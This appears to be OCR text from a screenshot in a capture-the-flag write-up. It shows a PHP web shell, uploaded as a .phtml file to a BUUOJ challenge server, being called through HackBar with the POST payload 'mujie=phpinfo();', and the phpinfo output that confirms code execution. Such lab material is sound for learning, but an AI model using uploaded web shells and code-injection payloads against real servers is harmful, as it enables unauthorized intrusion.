 不安全 | eed161f2-633e-43ed-a10a-64ddab88bd62.node3.buuoj.cn/upload/202105130957413580.phtml
6
应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP 其他书签
PHP Version 7.2.21
ph
System
Linux 6da384654f07 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC
x86_64
Build Date
Aug 2 2019 06:44:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-conf
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ft
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-c
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--dis
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Elements Console Sources HackBar Network
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://eed161f2-633e-43ed-a10a-
64ddab88bd62.node3.buuoj.cn/upload/202105130957413580.phtml
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
mujie=phpinfo();